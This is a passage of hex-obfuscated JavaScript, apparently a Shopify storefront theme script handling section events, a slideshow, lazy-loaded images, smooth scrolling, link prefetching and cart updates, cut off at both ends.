66\x79\x3A\x62\x6C\x6F\x63\x6B\x3A\x73\x65\x6C\x65\x63\x74","\x5F\x6F\x6E\x42\x6C\x6F\x63\x6B\x53\x65\x6C\x65\x63\x74","\x73\x68\x6F\x70\x69\x66\x79\x3A\x62\x6C\x6F\x63\x6B\x3A\x64\x65\x73\x65\x6C\x65\x63\x74","\x5F\x6F\x6E\x42\x6C\x6F\x63\x6B\x44\x65\x73\x65\x6C\x65\x63\x74","\x72\x65\x67\x69\x73\x74\x65\x72","\x5B\x64\x61\x74\x61\x2D\x73\x65\x63\x74\x69\x6F\x6E\x2D\x74\x79\x70\x65\x3D","\x5F\x66\x69\x6E\x64\x49\x6E\x73\x74\x61\x6E\x63\x65","\x5F\x72\x65\x6D\x6F\x76\x65\x49\x6E\x73\x74\x61\x6E\x63\x65","\x5B\x64\x61\x74\x61\x2D\x73\x65\x63\x74\x69\x6F\x6E\x2D\x69\x64\x5D","\x73\x65\x63\x74\x69\x6F\x6E\x49\x64","\x6F\x6E\x52\x65\x6F\x72\x64\x65\x72","\x5F\x63\x72\x65\x61\x74\x65\x49\x6E\x73\x74\x61\x6E\x63\x65","\x64\x61\x74\x61\x2D\x73\x65\x63\x74\x69\x6F\x6E\x2D\x74\x79\x70\x65","\x61\x73\x73\x69\x67\x6E","\x4C\x6F\x67\x67\x65\x64\x20\x65\x78\x63\x65\x70\x74\x69\x6F\x6E\x20\x28\x74\x68\x69\x73\x20\x6D\x61\x79\x20\x68\x61\x70\x70\x65\x6E\x20\x69\x66\x20\x79\x6F\x75\x20\x68\x61\x76\x65\x20\x74\x72\x69\x65\x64\x20\x74\x6F\x20\x65\x64\x69\x74\x20\x74\x68\x65\x20\x63\x6F\x64\x65\x20\x77\x69\x74\x68\x6F\x75\x74\x20\x70\x72\x6F\x70\x65\x72\x6C\x79\x20\x61\x64\x6A\x75\x73\x74\x69\x6E\x67\x20\x74\x68\x65\x20\x4A\x61\x76\x61\x53\x63\x72\x69\x70\x74\x29\x3A\x20","\x2E\x73\x6C\x69\x64\x65\x73\x68\x6F\x77","\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x45\x66\x66\x65\x63\x74","\x63\x79\x63\x6C\x65\x53\x70\x65\x65\x64","\x64\x61\x74\x61\x2D\x62\x6C\x6F\x63\x6B\x2D\x69\x6E\x64\x65\x78","\x2E\x74\x65\x78\x74\x2D\x77\x69\x74\x68\x2D\x69\x63\x6F\x6E\x73","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x70\x6C\x61\x79\x2D\x76\x69\x64\x65\x6F\x22\x5D","\x5F\x70\x6C\x61\x79\x56\x69\x64\x65\x6F","\x69\x73\x2D\x70\x6C\x61\x79\x69\x6E\x67","\x73\x63\x72\x6F\x6C\x6C\x42\x65\x68\x61\x76\x69\x6F\x72","\x5F\x5F\x66\x6F\x72\x63\x65\x53\x6D\x6F\x6F\x74\x68\x53\x63\x72\x6F\x6C\x6C\x50\x6F\x6C\x79\x66\x69\x6C\x6C\x5F\x5F","\x48\x54\x4D\x4C\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x63\x72\x6F\x6C\x6C\x49\x6E\x74\x6F\x56\x69\x65\x77","\x70\x65\x72\x66\x6F\x72\x6D\x61\x6E\x63\x65","\x4D\x53\x49\x45\x20\x7C\x54\x72\x69\x64\x65\x6E\x74\x2F\x7C\x45\x64\x67\x65\x2F","\x73\x63\x72\x6F\x6C\x6C\x58","\x73\x63\x72\x6F\x6C\x6C\x4C\x65\x66\x74","\x56\x61\x6C\x75\x65\x20\x63\x6F\x75\x6C\x64\x20\x6E\x6F\x74\x20\x62\x65\x20\x63\x6F\x6E\x76\x65\x72\x74\x65\x64","\x65\x6C\x65\x6D\x65\x6E\x74\x53\x63\x72\x6F\x6C\x6C","\x62\x65\x68\x61\x76\x69\x6F\x72","\x69\x6E\x73\x74\x61\x6E\x74","\x62\x65\x68\x61\x76\x69\x6F\x72\x20\x6D\x65\x6D\x62\x65\x72\x20\x6F\x66\x20\x53\x63\x72\x6F\x6C\x6C\x4F\x70\x74\x69\x6F\x6E\x73\x20","\x20\x69\x73\x20\x6E\x6F\x74\x20\x61\x20\x76\x61\x6C\x69\x64\x20\x76\x61\x6C\x75\x65\x20\x66\x6F\x72\x20\x65\x6E\x75\x6D\x65\x72\x61\x74\x69\x6F\x6E\x20\x53\x63\x72\x6F\x6C\x6C\x42\x65\x68\x61\x76\x69\x6F\x72\x2E","\x59","\x58","\x73\x63\x72\x6F\x6C\x6C\x57\x69\x64\x74\x68","\x73\x74\x61\x72\x74\x54\x69\x6D\x65","\x73\x74\x61\x72\x74\x58","\x73\x74\x61\x72\x74\x59","\x73\x63\x72\x6F\x6C\x6C\x61\x62\x6C\x65","\x6D\x65\x74\x68\x6F\x64","\x72\x65\x6C\x4C\x69\x73\x74","\x73\x75\x70\x70\x6F\x72\x74\x73","\x70\x72\x65\x66\x65\x74\x63\x68","\x69\x6E\x73\x74\x61\x6E\x74\x41\x6C\x6C\x6F\x77\x51\x75\x65\x72\x79\x53\x74\x72\x69\x6E\x67","\x64\x61\x74\x61\x73\x65\x74","\x69\x6E\x73\x74\x61\x6E\x74\x41\x6C\x6C\x6F\x77\x45\x78\x74\x65\x72\x6E\x61\x6C\x4C\x69\x6E\x6B\x73","\x69\x6E\x73\x74\x61\x6E\x74\x57\x68\x69\x74\x65\x6C\x69\x73\x74","\x69\x6E\x73\x74\x61\x6E\x74\x4D\x6F\x75\x73\x65\x64\x6F\x77\x6E\x53\x68\x6F\x72\x74\x63\x75\x74","\x69\x6E\x73\x74\x61\x6E\x74\x49\x6E\x74\x65\x6E\x73\x69\x74\x79","\x6D\x6F\x75\x73\x65\x64\x6F\x77\x6E\x2D\x6F\x6E\x6C\x79","\x63\x6F\x6E\x6E\x65\x63\x74\x69\x6F\x6E","\x73\x61\x76\x65\x44\x61\x74\x61","\x65\x66\x66\x65\x63\x74\x69\x76\x65\x54\x79\x70\x65","\x32\x67","\x76\x69\x65\x77\x70\x6F\x72\x74\x2D\x61\x6C\x6C","\x77\x68\x69\x63\x68","\x75\x6E\x6F\x62\x73\x65\x72\x76\x65","\x72\x65\x71\x75\x65\x73\x74\x49\x64\x6C\x65\x43\x61\x6C\x6C\x62\x61\x63\x6B","\x68\x74\x74\x70\x3A","\x68\x74\x74\x70\x73\x3A","\x6E\x6F\x49\x6E\x73\x74\x61\x6E\x74","\x68\x61\x73","\x64\x6F\x63\x75\x6D\x65\x6E\x74","\x6C\x61\x7A\x79\x6C\x6F\x61\x64","\x6C\x61\x7A\x79\x6C\x6F\x61\x64\x65\x64","\x6C\x61\x7A\x79\x6C\x6F\x61\x64\x69\x6E\x67","\x6C\x61\x7A\x79\x70\x72\x65\x6C\x6F\x61\x64","\x6C\x61\x7A\x79\x65\x72\x72\x6F\x72","\x6C\x61\x7A\x79\x61\x75\x74\x6F\x73\x69\x7A\x65\x73","\x64\x61\x74\x61\x2D\x73\x72\x63\x73\x65\x74","\x6C\x61\x7A\x79\x53\x69\x7A\x65\x73\x43\x6F\x6E\x66\x69\x67","\x6C\x61\x7A\x79\x73\x69\x7A\x65\x73\x43\x6F\x6E\x66\x69\x67","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x43\x6C\x61\x73\x73\x4E\x61\x6D\x65","\x48\x54\x4D\x4C\x50\x69\x63\x74\x75\x72\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x6C\x61\x7A\x79\x69\x6E\x63\x6C\x75\x64\x65\x64","\x5F\x6C\x61\x7A\x79\x6C\x6F\x61\x64\x65\x64","\x69\x6E\x73\x74\x61\x6E\x63\x65","\x69\x6E\x69\x74\x45\x76\x65\x6E\x74","\x70\x69\x63\x74\x75\x72\x65\x66\x69\x6C\x6C","\x70\x66","\x6D\x69\x6E\x53\x69\x7A\x65","\x5F\x6C\x61\x7A\x79\x73\x69\x7A\x65\x73\x57\x69\x64\x74\x68","\x5F\x6C\x73\x46\x6C\x75\x73\x68","\x74\x68\x72\x6F\x74\x74\x6C\x65\x44\x65\x6C\x61\x79","\x72\x69\x63\x54\x69\x6D\x65\x6F\x75\x74","\x6F\x66\x66\x73\x65\x74\x50\x61\x72\x65\x6E\x74","\x6C\x6F\x61\x64\x4D\x6F\x64\x65","\x5F\x6C\x61\x7A\x79\x52\x61\x63\x65","\x70\x72\x65\x6D\x61\x74\x75\x72\x65\x55\x6E\x76\x65\x69\x6C","\x64\x61\x74\x61\x2D\x65\x78\x70\x61\x6E\x64","\x65\x78\x70\x61\x6E\x64","\x5F\x64\x65\x66\x45\x78","\x65\x78\x70\x46\x61\x63\x74\x6F\x72","\x68\x46\x61\x63","\x6C\x6F\x61\x64\x48\x69\x64\x64\x65\x6E","\x70\x72\x65\x6C\x6F\x61\x64\x41\x66\x74\x65\x72\x4C\x6F\x61\x64","\x73\x69\x7A\x65\x73\x41\x74\x74\x72","\x5F\x6C\x61\x7A\x79\x43\x61\x63\x68\x65","\x6C\x6F\x61\x64\x65\x64\x43\x6C\x61\x73\x73","\x6C\x6F\x61\x64\x69\x6E\x67\x43\x6C\x61\x73\x73","\x63\x6F\x6E\x74\x65\x6E\x74\x57\x69\x6E\x64\x6F\x77","\x73\x72\x63\x73\x65\x74\x41\x74\x74\x72","\x64\x61\x74\x61\x2D\x6D\x65\x64\x69\x61","\x63\x75\x73\x74\x6F\x6D\x4D\x65\x64\x69\x61","\x64\x65\x66\x61\x75\x6C\x74\x50\x72\x65\x76\x65\x6E\x74\x65\x64","\x6C\x61\x7A\x79\x62\x65\x66\x6F\x72\x65\x75\x6E\x76\x65\x69\x6C","\x61\x75\x74\x6F\x73\x69\x7A\x65\x73\x43\x6C\x61\x73\x73","\x73\x69\x7A\x65\x73","\x73\x72\x63\x41\x74\x74\x72","\x66\x69\x72\x65\x73\x4C\x6F\x61\x64","\x73\x6F\x75\x72\x63\x65","\x6C\x61\x7A\x79\x43\x6C\x61\x73\x73","\x6E\x61\x74\x75\x72\x61\x6C\x57\x69\x64\x74\x68","\x6C\x73\x2D\x69\x73\x2D\x63\x61\x63\x68\x65\x64","\x6C\x61\x7A\x79","\x65\x72\x72\x6F\x72\x43\x6C\x61\x73\x73","\x6C\x61\x7A\x79\x75\x6E\x76\x65\x69\x6C\x72\x65\x61\x64","\x75\x70\x64\x61\x74\x65\x45\x6C\x65\x6D","\x70\x72\x65\x6C\x6F\x61\x64\x43\x6C\x61\x73\x73","\x70\x61\x67\x65\x73\x68\x6F\x77","\x70\x65\x72\x73\x69\x73\x74\x65\x64","\x44\x4F\x4D\x4E\x6F\x64\x65\x49\x6E\x73\x65\x72\x74\x65\x64","\x44\x4F\x4D\x41\x74\x74\x72\x4D\x6F\x64\x69\x66\x69\x65\x64","\x64\x61\x74\x61\x41\x74\x74\x72","\x6C\x61\x7A\x79\x62\x65\x66\x6F\x72\x65\x73\x69\x7A\x65\x73","\x69","\x6C\x61\x7A\x79\x53\x69\x7A\x65\x73","\x63\x66\x67","\x72\x61\x74\x69\x6F","\x74\x72\x61\x64\x69\x74\x69\x6F\x6E\x61\x6C\x52\x61\x74\x69\x6F","\x61\x62\x73\x55\x72\x6C","\x70\x72\x65\x66\x69\x78","\x70\x6F\x73\x74\x66\x69\x78","\x77\x69\x64\x74\x68\x6D\x61\x70","\x61\x73\x70\x65\x63\x74\x72\x61\x74\x69\x6F","\x63","\x75","\x77\x69\x64\x74\x68\x73","\x69\x73\x50\x69\x63\x74\x75\x72\x65","\x2C\x20","\x5F\x6C\x61\x7A\x79\x72\x69\x61\x73","\x64\x61\x74\x61\x2D\x73\x72\x63\x61\x74\x74\x72","\x64\x61\x74\x61\x2D\x70\x66\x73\x72\x63\x73\x65\x74","\x73\x75\x70\x70\x6F\x72\x74\x73\x54\x79\x70\x65","\x72\x69\x61\x73","\x2D\x2D\x6C\x73\x2D","\x6D\x6F\x64\x69\x66\x79\x4F\x70\x74\x69\x6F\x6E\x73","\x6C\x61\x7A\x79\x72\x69\x61\x73\x6D\x6F\x64\x69\x66\x79\x6F\x70\x74\x69\x6F\x6E\x73","\x70\x57\x53","\x50\x49\x43\x54\x55\x52\x45","\x64\x65\x76\x69\x63\x65\x50\x69\x78\x65\x6C\x52\x61\x74\x69\x6F","\x67\x65\x74\x58","\x73\x6F\x72\x74","\x63\x61\x63\x68\x65\x64","\x70\x6F\x77","\x72\x65\x73\x70\x69\x6D\x61\x67\x65","\x63\x75\x72","\x72\x41\x46","\x64\x61\x74\x61\x2D\x70\x72\x65\x6C\x6F\x61\x64","\x64\x61\x74\x61\x2D\x61\x75\x74\x6F\x70\x6C\x61\x79","\x61\x75\x74\x6F\x70\x6C\x61\x79","\x2D\x31\x30","\x61\x43","\x64\x61\x74\x61\x2D\x6C\x69\x6E\x6B","\x64\x61\x74\x61\x2D\x73\x63\x72\x69\x70\x74","\x64\x61\x74\x61\x2D\x72\x65\x71\x75\x69\x72\x65","\x72\x65\x71\x75\x69\x72\x65\x4A\x73","\x64\x61\x74\x61\x2D\x62\x67","\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x49\x6D\x61\x67\x65","\x75\x72\x6C\x28","\x64\x61\x74\x61\x2D\x70\x6F\x73\x74\x65\x72","\x70\x6F\x73\x74\x65\x72","\x5F\x6C\x61\x7A\x79\x62\x67\x73\x65\x74","\x62\x67\x73\x65\x74\x70\x72\x6F\x78\x79","\x75\x73\x65\x53\x72\x63","\x5F\x6C\x61\x7A\x79\x62\x67\x73\x65\x74\x4C\x6F\x61\x64\x69\x6E\x67","\x64\x61\x74\x61\x2D\x62\x67\x73\x65\x74","\x61\x6C\x74","\x70\x69\x63\x74\x75\x72\x65","\x64\x61\x74\x61\x2D\x72\x61\x74\x69\x6F","\x64\x61\x74\x61\x2D\x6F\x70\x74\x69\x6D\x75\x6D\x78","\x75\x6E\x76\x65\x69\x6C","\x6C\x6F\x61\x64\x65\x72","\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x73\x69\x7A\x65","\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x53\x69\x7A\x65","\x5F\x6C\x61\x7A\x79\x73\x69\x7A\x65\x73\x50\x61\x72\x65\x6E\x74\x46\x69\x74","\x64\x61\x74\x61\x2D\x70\x61\x72\x65\x6E\x74\x2D\x66\x69\x74","\x67\x57","\x64\x61\x74\x61\x2D\x61\x73\x70\x65\x63\x74\x72\x61\x74\x69\x6F","\x64\x61\x74\x61\x3A\x2C\x61\x20\x31\x77\x20\x31\x68","\x68\x61\x73\x48\x44\x65\x73\x63\x72\x69\x70\x74\x6F\x72\x46\x69\x78","\x6D\x73\x45\x6C\x65\x6D\x65\x6E\x74\x73\x46\x72\x6F\x6D\x50\x6F\x69\x6E\x74","\x6C\x61\x7A\x79\x6D\x61\x74\x63\x68\x6D\x65\x64\x69\x61","\x5F\x6C\x61\x7A\x79\x70\x6F\x6C\x79\x66\x69\x6C\x6C","\x5F\x73\x65\x74","\x69\x6D\x67\x5B\x73\x69\x7A\x65\x73\x24\x3D\x22\x70\x78\x22\x5D\x5B\x73\x72\x63\x73\x65\x74\x5D\x2E","\x70\x69\x63\x74\x75\x72\x65\x20\x3E\x20\x69\x6D\x67\x3A\x6E\x6F\x74\x28\x5B\x73\x72\x63\x73\x65\x74\x5D\x29\x2E","\x4E\x6F\x64\x65\x4C\x69\x73\x74","\x70\x6F\x6C\x79\x66\x69\x6C\x6C","\x61\x63\x63\x6F\x75\x6E\x74","\x62\x6C\x6F\x67\x2D\x73\x69\x64\x65\x62\x61\x72","\x62\x6C\x6F\x67\x2D\x70\x6F\x73\x74","\x63\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E\x2D\x6C\x69\x73\x74","\x63\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E","\x66\x65\x61\x74\x75\x72\x65\x64\x2D\x63\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E","\x66\x6F\x6F\x74\x65\x72","\x67\x69\x66\x74\x2D\x63\x61\x72\x64","\x68\x65\x61\x64\x65\x72","\x6C\x6F\x67\x69\x6E","\x6D\x69\x6E\x69\x6D\x61\x6C\x2D\x68\x65\x61\x64\x65\x72","\x70\x6F\x70\x75\x70\x73","\x70\x72\x6F\x64\x75\x63\x74\x2D\x72\x65\x63\x6F\x6D\x6D\x65\x6E\x64\x61\x74\x69\x6F\x6E\x73","\x71\x75\x69\x63\x6B\x2D\x6C\x69\x6E\x6B\x73","\x73\x6C\x69\x64\x65\x73\x68\x6F\x77","\x74\x65\x78\x74\x2D\x77\x69\x74\x68\x2D\x69\x63\x6F\x6E\x73","\x72\x65\x76\x69\x65\x77\x2D\x6C\x69\x73\x74","\x62\x72\x61\x6E\x64\x2D\x6C\x69\x73\x74","\x61\x64\x76\x61\x6E\x74\x61\x67\x65\x2D\x6C\x69\x73\x74","\x6F\x75\x74\x65\x72\x48\x54\x4D\x4C","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x61\x62\x6C\x65\x2D\x77\x72\x61\x70\x70\x65\x72\x22\x3E","\x3C\x2F\x64\x69\x76\x3E","\x2E\x72\x74\x65\x20\x74\x61\x62\x6C\x65","\x79\x6F\x75\x74\x75\x2E\x62\x65","\x76\x69\x6D\x65\x6F","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x76\x69\x64\x65\x6F\x2D\x77\x72\x61\x70\x70\x65\x72\x22\x3E","\x2E\x72\x74\x65\x20\x69\x66\x72\x61\x6D\x65","\x2E\x66\x6C\x69\x63\x6B\x69\x74\x79\x2D\x73\x6C\x69\x64\x65\x72","\x2E\x66\x6C\x69\x63\x6B\x69\x74\x79\x2D\x65\x6E\x61\x62\x6C\x65\x64","\x63\x61\x6E\x63\x65\x6C\x61\x62\x6C\x65","\x2E\x65\x78\x70\x61\x6E\x64\x61\x62\x6C\x65\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x5F\x5F\x74\x6F\x67\x67\x6C\x65","\x2E\x65\x78\x70\x61\x6E\x64\x61\x62\x6C\x65\x2D\x63\x6F\x6E\x74\x65\x6E\x74","\x2E\x65\x78\x70\x61\x6E\x64\x61\x62\x6C\x65\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x5F\x5F\x74\x6F\x67\x67\x6C\x65\x2D\x74\x65\x78\x74","\x64\x61\x74\x61\x2D\x76\x69\x65\x77\x2D\x6D\x6F\x72\x65","\x2E\x63\x61\x72\x64","\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D","\x64\x61\x74\x61\x2D\x76\x69\x65\x77\x2D\x6C\x65\x73\x73","\x65\x78\x70\x61\x6E\x64\x61\x62\x6C\x65\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x2D\x2D\x65\x78\x70\x61\x6E\x64\x61\x62\x6C\x65","\x2E\x65\x78\x70\x61\x6E\x64\x61\x62\x6C\x65\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x5B\x61\x72\x69\x61\x2D\x65\x78\x70\x61\x6E\x64\x65\x64\x5D","\x69\x6E\x70\x75\x74\x5B\x61\x75\x74\x6F\x66\x6F\x63\x75\x73\x5D","\x61\x75\x74\x6F\x66\x6F\x63\x75\x73","\x5B\x68\x72\x65\x66\x5E\x3D\x22\x23\x22\x5D\x2C\x20\x5B\x64\x61\x74\x61\x2D\x68\x72\x65\x66\x5D","\x23\x6D\x61\x69\x6E","\x64\x61\x74\x61\x2D\x6F\x66\x66\x73\x65\x74","\x42\x4F\x44\x59","\x69\x73\x2D\x74\x61\x62\x62\x69\x6E\x67","\x69\x6E\x70\x75\x74\x2C\x20\x74\x65\x78\x74\x61\x72\x65\x61","\x6C\x69\x6E\x6B\x73","\x68\x6F\x73\x74\x6E\x61\x6D\x65","\x6E\x6F\x6F\x70\x65\x6E\x65\x72","\x61\x72\x69\x61\x2D\x64\x65\x73\x63\x72\x69\x62\x65\x64\x62\x79","\x61\x31\x31\x79\x2D\x6E\x65\x77\x2D\x77\x69\x6E\x64\x6F\x77\x2D\x6D\x65\x73\x73\x61\x67\x65","\x66\x65\x74\x63\x68","\x2F\x2F\x63\x64\x6E\x2E\x70\x6F\x6C\x79\x66\x69\x6C\x6C\x2E\x69\x6F\x2F\x76\x33\x2F\x70\x6F\x6C\x79\x66\x69\x6C\x6C\x2E\x6D\x69\x6E\x2E\x6A\x73\x3F\x75\x6E\x6B\x6E\x6F\x77\x6E\x3D\x70\x6F\x6C\x79\x66\x69\x6C\x6C\x26\x66\x65\x61\x74\x75\x72\x65\x73\x3D\x66\x65\x74\x63\x68\x2C\x45\x6C\x65\x6D\x65\x6E\x74\x2E\x70\x72\x6F\x74\x6F\x74\x79\x70\x65\x2E\x63\x6C\x6F\x73\x65\x73\x74\x2C\x45\x6C\x65\x6D\x65\x6E\x74\x2E\x70\x72\x6F\x74\x6F\x74\x79\x70\x65\x2E\x6D\x61\x74\x63\x68\x65\x73\x2C\x45\x6C\x65\x6D\x65\x6E\x74\x2E\x70\x72\x6F\x74\x6F\x74\x79\x70\x65\x2E\x72\x65\x6D\x6F\x76\x65\x2C\x45\x6C\x65\x6D\x65\x6E\x74\x2E\x70\x72\x6F\x74\x6F\x74\x79\x70\x65\x2E\x63\x6C\x61\x73\x73\x4C\x69\x73\x74\x2C\x41\x72\x72\x61\x79\x2E\x70\x72\x6F\x74\x6F\x74\x79\x70\x65\x2E\x69\x6E\x63\x6C\x75\x64\x65\x73\x2C\x53\x74\x72\x69\x6E\x67\x2E\x70\x72\x6F\x74\x6F\x74\x79\x70\x65\x2E\x69\x6E\x63\x6C\x75\x64\x65\x73\x2C\x4F\x62\x6A\x65\x63\x74\x2E\x61\x73\x73\x69\x67\x6E\x2C\x43\x75\x73\x74\x6F\x6D\x45\x76\x65\x6E\x74\x2C\x55\x52\x4C\x2C\x44\x4F\x4D\x54\x6F\x6B\x65\x6E\x4C\x69\x73\x74","\x61\x6D\x64","\x61\x2E\x68\x65\x61\x64\x65\x72\x5F\x5F\x61\x63\x74\x69\x6F\x6E\x2D\x69\x74\x65\x6D\x2D\x6C\x69\x6E\x6B\x2E\x68\x65\x61\x64\x65\x72\x5F\x5F\x63\x61\x72\x74\x2D\x74\x6F\x67\x67\x6C\x65","\x61\x63\x74\x69\x76\x65","\x23\x75\x70\x73\x65\x6C\x6C\x49\x74\x65\x6D\x73","\x2E\x75\x70\x73\x65\x6C\x6C\x49\x74\x65\x6D","\x3F\x76\x69\x65\x77\x3D\x63\x61\x72\x74\x46\x65\x74\x63\x68","\x23\x6D\x69\x6E\x69\x2D\x63\x61\x72\x74","\x2F\x63\x61\x72\x74\x2E\x6A\x73","\x73\x70\x61\x6E\x2E\x68\x65\x61\x64\x65\x72\x5F\x5F\x63\x61\x72\x74\x2D\x63\x6F\x75\x6E\x74","\x61\x6A\x61\x78","\x2F\x63\x61\x72\x74\x2F\x61\x64\x64\x2E\x6A\x73","\x76\x61\x6C","\x73\x70\x61\x6E\x23\x6F\x76\x65\x72\x6C\x61\x79"];!function(_0xd215x1){_0xd83f[1]==  typeof define&& define[_0xd83f[2270]]?define(_0xd83f[1045],_0xd215x1):_0xd215x1()}(function(){_0xd83f[0];function _0xd215x1(_0xd215x2){return (_0xd215x1= _0xd83f[1]==  typeof Symbol&& _0xd83f[2]==  typeof Symbol[_0xd83f[3]]?function(_0xd215x1){return  typeof _0xd215x1}:function(_0xd215x1){return _0xd215x1&& _0xd83f[1]==  typeof Symbol&& _0xd215x1[_0xd83f[4]]=== Symbol&& _0xd215x1!== Symbol[_0xd83f[5]]?_0xd83f[2]: typeof _0xd215x1})(_0xd215x2)}function _0xd215x2(_0xd215x1,_0xd215x2){if(!(_0xd215x1 instanceof  _0xd215x2)){throw TypeError(_0xd83f[6])}}function _0xd215x3(_0xd215x1,_0xd215x2){for(var _0xd215x3=0;_0xd215x3< _0xd215x2[_0xd83f[7]];_0xd215x3++){var _0xd215x4=_0xd215x2[_0xd215x3];_0xd215x4[_0xd83f[8]]= _0xd215x4[_0xd83f[8]]||  !1,_0xd215x4[_0xd83f[9]]=  !0,_0xd83f[10] in  _0xd215x4&& (_0xd215x4[_0xd83f[11]]=  !0),Object[_0xd83f[13]](_0xd215x1,_0xd215x4[_0xd83f[12]],_0xd215x4)}}function _0xd215x4(_0xd215x1,_0xd215x2,_0xd215x4){return _0xd215x2&& _0xd215x3(_0xd215x1[_0xd83f[5]],_0xd215x2),_0xd215x4&& _0xd215x3(_0xd215x1,_0xd215x4),_0xd215x1}function _0xd215x5(_0xd215x1,_0xd215x2){(null== _0xd215x2|| _0xd215x2> _0xd215x1[_0xd83f[7]])&& (_0xd215x2= _0xd215x1[_0xd83f[7]]);for(var _0xd215x3=0,_0xd215x4=Array(_0xd215x2);_0xd215x3< _0xd215x2;_0xd215x3++){_0xd215x4[_0xd215x3]= _0xd215x1[_0xd215x3]};return _0xd215x4}var _0xd215x6={},_0xd215x7=function(){function _0xd215x1(){_0xd215x2(this,_0xd215x1)}return _0xd215x4(_0xd215x1,null,[{key:_0xd83f[14],value:function(_0xd215x1,_0xd215x2){var _0xd215x3=arguments[_0xd83f[7]]> 2&& void(0)!== arguments[2]?arguments[2]:_0xd83f[15];_0xd215x1[_0xd83f[16]][_0xd215x3]= _0xd83f[20][_0xd83f[19]](_0xd215x1[_0xd83f[17]],_0xd83f[18]),_0xd215x1[_0xd83f[21]],_0xd215x1[_0xd83f[16]][_0xd215x3]= 0,_0xd215x6[_0xd215x1[_0xd83f[22]]]&& (_0xd215x1[_0xd83f[24]](_0xd83f[23],_0xd215x6[_0xd215x1[_0xd83f[22]]]), delete _0xd215x6[_0xd215x1[_0xd83f[22]]]),_0xd215x1[_0xd83f[26]](_0xd83f[23],function _0xd215x3(_0xd215x4){_0xd83f[15]=== _0xd215x4[_0xd83f[25]]&& (_0xd215x1[_0xd83f[24]](_0xd83f[23],_0xd215x3),(_0xd215x2|| function(){})())})}},{key:_0xd83f[27],value:function(_0xd215x1,_0xd215x2){var _0xd215x3=arguments[_0xd83f[7]]> 2&& void(0)!== arguments[2]?arguments[2]:_0xd83f[15];_0xd215x1[_0xd83f[16]][_0xd215x3]= _0xd83f[20][_0xd83f[19]](_0xd215x1[_0xd83f[17]],_0xd83f[18]);var _0xd215x4=function _0xd215x4(_0xd215x5){if(_0xd215x5[_0xd83f[25]]=== _0xd215x3){var _0xd215x7=_0xd83f[28];_0xd83f[29]=== _0xd215x3&& (_0xd215x7= _0xd83f[30]),_0xd215x1[_0xd83f[16]][_0xd215x3]= _0xd215x7,_0xd215x1[_0xd83f[24]](_0xd83f[23],_0xd215x4), delete _0xd215x6[_0xd215x1[_0xd83f[22]]],(_0xd215x2|| function(){})()}};_0xd215x1[_0xd83f[26]](_0xd83f[23],_0xd215x4),_0xd215x6[_0xd215x1[_0xd83f[22]]]= _0xd215x4}}]),_0xd215x1}(),_0xd215x8=function(){function _0xd215x1(){_0xd215x2(this,_0xd215x1)}return _0xd215x4(_0xd215x1,null,[{key:_0xd83f[31],value:function(_0xd215x1,_0xd215x2){for(var _0xd215x3=arguments[_0xd83f[7]]> 2&& void(0)!== arguments[2]&& arguments[2],_0xd215x4=[],_0xd215x5=_0xd215x1;_0xd215x5= _0xd215x5[_0xd83f[32]];){_0xd215x2&&  !_0xd215x5[_0xd83f[33]](_0xd215x2)|| _0xd215x4[_0xd83f[34]](_0xd215x5)};for(_0xd215x3&& _0xd215x4[_0xd83f[34]](_0xd215x1),_0xd215x5= _0xd215x1;_0xd215x5= _0xd215x5[_0xd83f[35]];){_0xd215x2&&  !_0xd215x5[_0xd83f[33]](_0xd215x2)|| _0xd215x4[_0xd83f[34]](_0xd215x5)};return _0xd215x4}}]),_0xd215x1}(),_0xd215x9=_0xd83f[36]!=  typeof globalThis?globalThis:_0xd83f[36]!=  typeof window?window:_0xd83f[36]!=  typeof global?global:_0xd83f[36]!=  typeof self?self:{};function _0xd215xa(_0xd215x1,_0xd215x2,_0xd215x3){return _0xd215x1(_0xd215x3= {path:_0xd215x2,exports:{},require:function(_0xd215x1,_0xd215x2){return function(){throw Error(_0xd83f[38])}(null== _0xd215x2&& _0xd215x3[_0xd83f[37]])}},_0xd215x3[_0xd83f[39]]),_0xd215x3[_0xd83f[39]]}var _0xd215xb,_0xd215xc=(_0xd215xb= _0xd215xa(function(_0xd215x1,_0xd215x2){function _0xd215x3(_0xd215x1){this[_0xd83f[40]]= [{},{}],_0xd215x1&& this[_0xd83f[41]](_0xd215x1),this[_0xd83f[42]]= _0xd215x3[_0xd83f[5]][_0xd83f[42]][_0xd83f[43]](this),this[_0xd83f[44]]= []}function _0xd215x4(_0xd215x1,_0xd215x2){return _0xd215x1[_0xd83f[45]]()=== _0xd215x2[_0xd83f[46]][_0xd83f[45]]()}function _0xd215x5(_0xd215x1,_0xd215x2){return this[_0xd83f[47]]=== window?_0xd215x2=== document|| _0xd215x2=== document[_0xd83f[48]]|| _0xd215x2=== window:this[_0xd83f[47]]=== _0xd215x2}function _0xd215x6(_0xd215x1,_0xd215x2){return _0xd215x1=== _0xd215x2[_0xd83f[22]]}Object[_0xd83f[13]](_0xd215x2,_0xd83f[49],{value:!0}),_0xd215x2[_0xd83f[50]]= void(0),_0xd215x3[_0xd83f[5]][_0xd83f[41]]= function(_0xd215x1){var _0xd215x2,_0xd215x3=this[_0xd83f[40]];if(this[_0xd83f[47]]){for(_0xd215x2 in _0xd215x3[1]){_0xd215x3[1][_0xd83f[51]](_0xd215x2)&& this[_0xd83f[47]][_0xd83f[24]](_0xd215x2,this[_0xd83f[42]],!0)};for(_0xd215x2 in 